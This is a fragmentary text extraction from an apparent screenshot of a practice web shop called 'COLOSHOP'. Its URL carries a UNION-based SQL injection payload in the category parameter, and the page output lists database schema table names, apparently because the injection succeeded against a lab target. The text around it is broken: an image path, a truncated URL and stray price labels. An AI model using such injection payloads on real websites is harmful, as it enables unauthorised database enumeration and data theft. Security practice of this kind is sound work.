 08/brut3f0rc3/?category=women%27union+select+table_name,null,null,null+from+information_schema.tables%...
COLOSHOP
HOME SHOP PROMOTION PAGES BLOG CONTACT
2
INNODB_CMP_PER_INDEX INNODB_FT_CONFIG INNODB_FT_INDEX_CACHE INNODB_INDEXES INNODB_TABLESPACES
-$20 -$20
sqli_blind products